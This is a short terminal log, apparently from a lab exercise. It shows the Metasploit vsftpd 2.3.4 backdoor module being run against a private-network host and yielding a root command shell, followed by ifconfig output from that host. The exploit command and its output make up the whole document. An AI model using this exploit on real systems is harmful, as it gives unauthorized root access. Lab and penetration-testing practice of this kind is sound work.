 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:40615 → 192.168.1.149:6200) at 2024-05-20 12:33:04 +0200
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:45:ad:28
          inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe45:ad28/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2880 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2808 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:229337 (223.9 KB)  TX bytes:214466 (209.4 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:340 errors:0 dropped:0 overruns:0 frame:0
          TX packets:340 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:113185 (110.5 KB)  TX bytes:113185 (110.5 KB)